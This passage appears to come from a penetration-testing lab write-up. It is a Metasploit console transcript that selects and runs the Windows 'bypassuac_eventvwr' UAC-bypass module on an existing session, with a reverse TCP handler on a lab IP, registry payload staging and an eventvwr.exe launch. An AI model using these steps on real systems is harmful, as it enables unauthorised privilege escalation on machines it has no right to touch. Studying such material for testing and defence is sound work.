 #  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
0  exploit/windows/local/bypassuac_eventvwr  2016-08-15       excellent  Yes    Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
msf5 > use 0
msf5 exploit(windows/local/bypassuac_eventvwr) > options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows x86
msf5 exploit(windows/local/bypassuac_eventvwr) > set SESSION 3
SESSION => 3
msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 10.0.2.128:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Cleaning up registry keys ...
[*] Exploit completed, but no session was created.